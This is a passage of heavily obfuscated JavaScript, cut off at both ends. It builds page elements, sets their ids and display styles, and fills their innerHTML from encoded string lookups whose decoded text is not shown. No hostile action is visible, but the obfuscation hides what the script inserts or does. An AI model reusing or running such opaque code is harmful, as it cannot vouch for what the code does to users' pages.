0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)+_0x59aa38(0xa44,0xb42,0xe19,0x796,0x617)+_0x27e272(0xa1f,0xc2b,0xdc9,0x959,0xb77)+_0x27e272(0x312,0x656,0x4c8,0x7a6,0x3ca)+_0x1f28ad(0x2fc,0x52a,-0x187,0x69,-0x63)+_0x59aa38(0xd12,0xe1f,0xd5d,0x97b,0xcf9)+_0x27e272(0xb50,0xddc,0xcfd,0x95e,0x9a2)+_0x1f28ad(0x110,-0x150,0x314,0x463,0x52f)+_0x27e272(0x23d,0x7dc,0x515,0xd8,0x44a)+_0x1f28ad(0x90a,0xa5f,0x91e,0x6dd,0xcc9)+_0x593176(-0x1c7,-0x1ad,0xd2,0x3ef,-0x24)+_0x27e272(0x9da,0x840,0x961,0xa4b,0x6bc)+_0x27e272(0x5cd,0x4e1,0x75a,0x4f6,0x7e6)+_0x27e272(0x912,0x97c,0xbe2,0x7c1,0x780)+_0x59aa38(0x594,0x2ea,0x273,0x385,0x78a)+_0x26c9de(0x231,0x4cf,0x629,0x9ec,0xa69)+_0x26c9de(0x65b,0x495,0x60b,0x774,0x82c)+_0x593176(0xc0f,0xbdd,0x837,0xb52,0x8ce)+_0x59aa38(0x5a5,0x375,0x662,0x653,0x2d7)+_0x27e272(0x7dd,0x6d1,0x8db,0x5b5,0x4b8)+_0x593176(0xe0,-0x272,0xc0,-0x31e,0xbf)+_0x26c9de(-0xd,0x405,-0x8a,-0x3dc,-0x19f)+_0x59aa38(0xca8,0xc19,0xe40,0xf7a,0xd1a)+_0x593176(0x3ce,0x70a,0x453,0x2dd,0x73e)+_0x27e272(0x93b,0x933,0x901,0xa71,0x645)+_0x26c9de(0x2be,0x794,0x4db,0x700,0x96f)+_0x26c9de(-0x2c1,-0x5d,0xe,0x18,-0x2a1)+_0x59aa38(0x721,0xb5c,0x70b,0x2be,0x61e)+_0x27e272(0x8f8,0x6e0,0x63,0x800,0x4d1)+_0x26c9de(0x261,0x50c,0x4db,0x473,0x120)+_0x593176(0x830,0x8e5,0x5dd,0x1b8,0x38e)+_0x26c9de(0x3a9,0x3a0,0x1f8,0x14d,-0x19a)+_0x27e272(0x818,0x9bb,0x9bb,0xc1d,0xbd9)+_0x59aa38(0x494,0x3fc,0xcd,0x33e,0x15b)+_0x26c9de(0xb9,0x2e6,0x36f,0x805,0x4ba)+_0x26c9de(0x26a,0x783,0x40e,0x19a,0x182)+_0x27e272(0x355,0x70e,0x534,0x857,0x4b8)+_0x59aa38(0xb05,0xe5b,0xd1c,0x986,0xf80)+_0x26c9de(0x9bd,0xa15,0x7e4,0x839,0x8a4)+_0x26c9de(0x6d4,0x301,0x33c,0xf3,0x5a0)+_0x27e272(0x3f9,0xa93,0xafd,0x51d,0x853)+_0x59aa38(0x963,0xce4,0x771,0x5dc,0x5ae)+_0x59aa38(0xa37,0xa4e,0xaf3,0x96e,0x940)+_0x26c9de(0x4a3,0x65e,0x31b,0x76c,0x5ff)+_0x1f28ad(0x479,0x543,0x6a2,0x5a9,0x78b)+_0x26c9de(0x875,0x8ed,0x4df,0x616,0x1a4)+_0x26c9de(0x3cf,-0x102,0x338,0x3b1,0x171)+_0x59aa38(0xced,0xfad,0x10b5,0xa83,0xf4b)+_0x26c9de(0x112,-0xb9,-0xc5,0x275,0x308)+_0x593176(0x7ca,0x2f4,0x49b,0x86a,0x299)+_0x59aa38(0xb98,0xfe0,0xd99,0x7e6,0xede)+_0x59aa38(0xc5d,0xc10,0x870,0x105d,0xa0c)+_0x59aa38(0xb94,0x815,0xe6e,0xb4b,0x927)+_0x27e272(0xe1,-0x92,0x5d1,0xd6,0x354)+_0x593176(-0x2e1,-0x38d,0x1c,0x279,-0x417)+_0x593176(0xb95,0x4dc,0x893,0xb6a,0xcc5)+_0x1f28ad(0x2a2,0x5c4,0x528,0x3cb,0x1ff)+_0x593176(-0x160,0x3ba,0x277,0x177,0x590)+_0x1f28ad(0x6c3,0x3c7,0x608,0x943,0x411)+_0x26c9de(-0x299,-0x6d,0x13b,0x105,0x19f)+_0x593176(0x50f,0x51b,0x71b,0x4da,0x3c5)+_0x26c9de(0x7ed,0x791,0x7bd,0x78a,0xc01)+_0x26c9de(0x9d5,0x476,0x6e8,0x573,0x55b)+_0x59aa38(0x5b2,0x160,0x51e,0x887,0x39d)+_0x26c9de(0x3e4,0x768,0x60b,0x469,0x8f5)+_0x26c9de(0x898,0x5d8,0x7b2,0xb54,0x74a)+_0x27e272(0x97f,0x432,0xbd2,0x782,0x788)+_0x1f28ad(0x963,0xa4c,0x5c9,0x722,0xa0d)+_0x593176(0x18b,-0x1df,0x2b4,0x6d5,-0xcf)+_0x26c9de(0xbc,0x437,0x449,0x612,0x233)+_0x593176(0x901,0x5cb,0x7ce,0x9eb,0x461)+_0x1f28ad(0x1a3,-0x51,0x1f6,0x63a,-0x3f)+_0x593176(0x197,0x1d6,0x420,0x221,0x6fc)+_0x593176(0x8a7,0x519,0x853,0x665,0xc10)+_0x59aa38(0x8fc,0x483,0xd38,0x4b8,0xa97)+_0x1f28ad(0x7a7,0x535,0x6a3,0x896,0x727)+_0x1f28ad(0x1dd,0x317,0x48b,0x5a7,0x35b)+_0x27e272(0x56a,0x69b,0x538,0x8fd,0x987)+_0x593176(0x9dd,0xa45,0x73a,0x6ed,0xb70)+_0x27e272(0x446,0x9b6,0x1f6,0x7a9,0x55c)+_0x59aa38(0x703,0x936,0x881,0x9bc,0x4b5)+_0x27e272(0xac7,0x2b6,0x31d,0xb75,0x712)+_0x593176(0xb3d,0x80f,0x7f9,0x64b,0x678)+_0x27e272(0xd8f,0xc2c,0xc21,0x69d,0xa9f)+_0x26c9de(0xba8,0x581,0x797,0x8af,0x55b)+_0x59aa38(0xbce,0x933,0xb9d,0xa3c,0x93b)+_0x593176(0x642,0xa9b,0x616,0x201,0xa46)+_0x59aa38(0x7ec,0x809,0x6d0,0x701,0xad0)+_0x593176(0x283,0x3be,0x46,0x404,0xb7)+_0x593176(0x5a3,0x884,0x465,0x402,0x1f2)+_0x593176(0x9b7,0x702,0x7e9,0x97e,0xc73)+_0x593176(0x134,-0x17,0x3aa,0x43f,0x565)+_0x26c9de(0x830,0x95e,0x742,0x2e2,0x300)+_0x593176(-0x3f5,-0x40b,0x89,0x27d,0x42)+_0x593176(0xf6,-0x3aa,0x1e,-0x2a9,-0x2ec)+_0x27e272(0x3f8,0xb36,0x9de,0xa04,0x705)+_0x26c9de(0x13f,0x361,0x4b6,0x2ce,0x67c)+_0x59aa38(0xbe1,0xff2,0x945,0xdb1,0x74d)+_0x27e272(0xaaf,0x90f,0x47e,0x4e9,0x84f)+_0x27e272(-0x45,0xf,0x279,0x34,0x37e)+_0x593176(0x2c6,-0x19e,-0x2b,-0x127,0x14f)+_0x27e272(0x266,0x386,0x3df,0x45f,0x62f)+_0x59aa38(0xb98,0x901,0xc14,0xbc8,0x95f)+_0x27e272(0xb0f,0x6cb,0x4cd,0x5b0,0x6fc)+_0x1f28ad(0x23a,0x563,-0x3c,0x423,0x419)+_0x26c9de(0x35,0x267,0x467,0x7c,0x876)+_0x1f28ad(0x295,0x5d7,-0x140,-0x183,0x6b2)+_0x1f28ad(0x777,0x4ae,0x700,0x593,0x920)+_0x26c9de(0x37,0x2fa,0x3e7,0x82a,0x7ab)+_0x593176(0xae,0x418,0x258,0x423,-0x1ee)+_0x1f28ad(0x150,0x39e,-0x28d,-0x227,0x4e1)+_0x59aa38(0xb6a,0x907,0x862,0x9af,0xe66)+_0x593176(0x3c7,0x7b3,0x348,0x1fa,0xd9)+_0x27e272(0x933,0x9ec,0xf9e,0xd52,0xba6)+_0x27e272(0x560,0x4e9,0x248,0x4b0,0x418)+_0x27e272(0x589,0x439,0x216,0x441,0x653)+_0x26c9de(0x5da,0x34d,0x3d1,0x1c2,0x7cb)+_0x1f28ad(0x637,0x50c,0xab3,0x8a5,0x657)+_0x27e272(0x677,0xa76,0x41a,0x6e7,0x61a)+_0x593176(0x3a,0x1ed,0x237,0x1e3,0x614)+_0x27e272(0xa63,0x354,0x374,0xa6d,0x68c)+_0x59aa38(0x7a0,0x9c8,0xa0d,0xa51,0xa43)+(_0x593176(0x6ac,-0x8,0x349,0x6dd,0x67)+_0x26c9de(-0x70,0x3b,-0xa2,-0x496,0x22d)+_0x593176(0x5ed,0x861,0x482,0xb4,0x636)+_0x27e272(0xe55,0xe38,0xb1c,0x866,0xb89)+_0x27e272(0x721,0x71d,0x4f8,0x7e2,0x853)+_0x27e272(0xa75,0x35d,0x5fd,0x4fc,0x794)+_0x593176(0x8bb,0x2e2,0x638,0xa00,0xa7e)+_0x593176(0x743,0x8e5,0x587,0x611,0x371)+_0x593176(0x7e7,0x59c,0x862,0x68e,0x92e)+_0x26c9de(0x539,0x832,0x7f1,0x81c,0xc41)+_0x1f28ad(0x97f,0xb27,0x564,0x7dd,0xb47)+_0x59aa38(0x536,0x8ab,0x51b,0x92e,0x277)+_0x26c9de(0x468,0x465,0x80f,0xb7a,0xa4a)+_0x59aa38(0xa28,0x949,0xbac,0x640,0x79e)+_0x27e272(0x6e8,0x1a9,0x675,0x512,0x54f)+_0x1f28ad(0x945,0x92b,0xd29,0xc6d,0x811)+_0x1f28ad(0x7a9,0x32d,0x6e8,0x979,0x4bb)+_0x27e272(0x6b6,0x5c8,0x2d7,-0xc0,0x2d5)+_0x593176(0x16e,-0x3e3,0x5d,0x230,-0x183)+_0x593176(0x268,0x348,0x642,0x79a,0x7e5)+_0x593176(0x2c2,-0x5,0x48d,0x83b,0x170)+_0x593176(0x42e,0x120,0x4d7,0x413,0x81d)+_0x593176(0xa8c,0x449,0x6ad,0xacf,0x2e5)+_0x27e272(0x805,0xa15,0x63f,0x9a2,0x75d)+_0x1f28ad(0x78,0x31c,0x275,0x22b,-0x310)+_0x593176(0x822,0x4fa,0x661,0xaf9,0x2eb)+_0x26c9de(0x76,0x16c,-0x65,-0xb7,0x17e)+_0x1f28ad(0x82e,0xa24,0x8ac,0x57e,0x887)+_0x27e272(0x503,0x46e,0x2fe,0x6fc,0x45f)+_0x1f28ad(0x523,0x118,0x109,0x141,0x426)+_0x59aa38(0x742,0x812,0x9ff,0x623,0x583)+_0x593176(0x479,0x555,0x84f,0x5c5,0x999)+_0x26c9de(0x54c,0x649,0x834,0xa59,0xc24)+_0x26c9de(-0x20,-0x393,-0x15,0x1cb,0xd8)+_0x593176(0x872,0x672,0x45c,0x486,0x3d1)+_0x593176(0x688,0x355,0x50a,0x848,0x7e)+_0x59aa38(0x4ff,0x847,0x84,0x2de,0x958)+_0x26c9de(-0xd9,0x711,0x3a2,0x4c3,0x807)+_0x593176(0x784,0x800,0x4fd,0x305,0x501)+_0x59aa38(0x8af,0x608,0x907,0xa03,0x5df)+_0x27e272(0x747,0x30a,0x26f,0x85a,0x6a3)+_0x1f28ad(0x7bb,0x97a,0xb41,0xbf2,0x858)+_0x593176(0x3b6,-0x414,0x27,0x138,0x4c1)+_0x27e272(0x793,0x391,0x7d6,0xfe,0x3fa)+_0x59aa38(0xb28,0xa7d,0x70a,0xf23,0x950)+_0x26c9de(0x1fd,0x2f4,0x125,0xea,0x573)+_0x27e272(0x4a5,0xb9,0x8e2,0x22d,0x552)+_0x26c9de(0x707,0x62d,0x34c,0x0,0x6b0)+_0x27e272(0x873,0xb54,0x4ee,0x775,0x82c)+_0x593176(0x28f,0x6f8,0x4e8,0x6db,0x988)+_0x59aa38(0x899,0x81a,0x497,0x88a,0x4c4)+_0x1f28ad(0x92a,0xbc9,0x819,0xc21,0xb86)+_0x26c9de(0x6e5,0x60a,0x548,0x84b,0xcb)+_0x27e272(0x855,0xa86,0xbba,0xb32,0x829)+_0x593176(0x282,0x693,0x4e8,0x5da,0x18e)+_0x27e272(0xc88,0xd93,0x940,0xd65,0x936)+_0x593176(0xa1e,0x5d8,0x6ac,0x5e6,0x3b9)+_0x59aa38(0xd7d,0x10be,0xc96,0x116d,0xdf1)+_0x26c9de(0x21a,0xe8,0x3e,0x274,0x29)+_0x1f28ad(0x7a6,0xab8,0x674,0x53e,0x9c9)+_0x27e272(0x495,-0x83,-0x8b,0x428,0x402)+_0x1f28ad(0x7d9,0x362,0x68f,0x726,0x41c)+_0x593176(0x501,0xa9d,0x88f,0x7e6,0x8ef)+_0x1f28ad(0x677,0xa02,0x45b,0x64b,0x3ce)+_0x593176(0x30f,0x932,0x4c2,0x3a1,0xf9)+_0x1f28ad(0x57a,0x3d3,0x4bd,0x832,0x54d)+_0x59aa38(0x957,0x8f2,0xc9b,0xc6f,0xb80)+_0x27e272(0xb99,0xab5,0xbc9,0xd6a,0xbdc)+_0x27e272(0x6a5,0x4f1,0x15e,0x54a,0x5cf)+_0x1f28ad(0x4e0,0x873,0x3e2,0xf0,0x851)+_0x593176(0xb0,0x675,0x2a1,0x684,0x3f9)+_0x59aa38(0xb86,0x7a2,0x84a,0x981,0xc72)+_0x27e272(0x5f1,0x591,0x9f7,0xae0,0x983)+_0x1f28ad(0x910,0x91b,0x6d9,0x6f6,0xb95)+_0x59aa38(0xa22,0x655,0x637,0x939,0x980)+_0x27e272(0x7f7,0x735,0x88a,0x45c,0x470)+_0x593176(0x308,0x785,0x517,0x590,0x110)+_0x59aa38(0x863,0x8e2,0x3ed,0xbbb,0x431)+_0x27e272(0xc1a,0xacd,0x8ad,0x6e5,0x83c)+_0x59aa38(0xdcc,0xace,0xb97,0x10c7,0xa5e)+_0x593176(0x155,0x74c,0x561,0x8a0,0x69f)+_0x593176(0x3a6,0x2df,0x67d,0x534,0x2a5)+_0x593176(0x6a5,0xad3,0x77e,0xb47,0x954)+_0x27e272(0x1c0,0x7f3,0x53c,0x2e2,0x513)+_0x1f28ad(0x73,-0xff,-0x27b,-0x258,-0xd3)+_0x26c9de(0x3ef,-0x7b,0x178,0x485,-0x104)+_0x593176(0x20b,0x7a6,0x4bb,0x4c3,0x8f)+_0x593176(0x53e,0x475,0x34c,0x7da,0xd8)+_0x27e272(0x233,0xf6,-0x149,0x3b8,0x2df)+_0x593176(0x449,0x291,0x2cf,0x53f,-0x180)+_0x1f28ad(0x899,0xb82,0xbde,0xb5c,0xcf9)+_0x593176(-0x24c,-0x295,0x7d,-0x51,0x1a4)+_0x59aa38(0xb19,0x704,0xa23,0xeef,0xcee)+_0x1f28ad(0x3d4,0x726,0x170,0x71f,0x6a3)+_0x27e272(0xd64,0x680,0xc58,0x51c,0x954)+_0x59aa38(0x7e7,0x3c3,0xaa6,0x9a7,0xb7a)+_0x27e272(0x81e,0x915,0x4be,0xcfc,0x8ba)+_0x59aa38(0xd52,0xc2c,0x8e9,0xe64,0x1084)+_0x27e272(0x9d,0x6f,0x5e1,0x986,0x506)+_0x1f28ad(0x193,-0x199,-0x153,0x3c,-0x1ad)+_0x27e272(0xa5f,0x7a7,0x6a3,0xa22,0xa79)+_0x593176(0x3e5,0x5ba,0x4d7,0x7c4,0x33b)+_0x26c9de(0xb0c,0x9af,0x6ab,0x2a3,0x539)+_0x59aa38(0x9db,0x9cc,0x5b0,0x751,0x92d)+_0x1f28ad(0x652,0x5bd,0x5bd,0x1fc,0x4a5)+_0x26c9de(-0x41,0x4fb,0x1db,0x43f,-0x179)+_0x1f28ad(0x7ce,0xadf,0x65b,0xa81,0x76d)+_0x593176(0x65a,0x6f7,0x2f1,-0x124,-0x197)+_0x593176(-0x18c,-0xd7,0x2e7,-0x183,0x94)+_0x1f28ad(0x2a7,0x630,-0xf,0x3a8,0x609)+_0x27e272(0x2cb,0x302,0x20e,-0x124,0x359)+_0x593176(0x118,0x169,0xf4,0x31,-0x213)+_0x59aa38(0x4a6,0x2c1,0x810,0x7ed,0x915)+_0x27e272(0xf6a,0x695,0x8e9,0xa38,0xaf7)+_0x1f28ad(0x8b4,0x8cc,0x46e,0x690,0x81f)+_0x59aa38(0xce1,0x10c0,0xf23,0xced,0x1091)+_0x26c9de(-0x300,0x98,-0x1d,-0x18c,-0x142)+_0x1f28ad(0x5e0,0x798,0x6d9,0x959,0x53c)+_0x27e272(0x5e3,0x7f,0x3a1,0x21b,0x2fa)+_0x593176(0xb63,0x5ac,0x8d0,0xa68,0x910)+_0x26c9de(0x2e5,0x63d,0x479,0x434,0x6e2)+_0x27e272(0xaa2,0x7ad,0xc4b,0x853,0x9bd)+_0x593176(0x3f8,0x49f,0xfc,-0x218,0xad)+_0x59aa38(0xa76,0x8e8,0x7b0,0x8cd,0xd71)+_0x59aa38(0x6c5,0xaaa,0x938,0x943,0xa29)+_0x26c9de(0x895,0x4bb,0x643,0x842,0x3c7)+_0x59aa38(0xa2e,0xae9,0xacf,0x858,0xd83)+_0x593176(0x76e,0x885,0x863,0xb4b,0xbab)+_0x27e272(0x570,0x37a,0x676,0x204,0x555)+_0x59aa38(0xa53,0x797,0xdb7,0x9ff,0xd5f)+_0x26c9de(-0xdf,0x3be,0x365,0x69d,0x3a5)+_0x26c9de(-0x218,0x40d,0x6b,0x479,0x1e2)+_0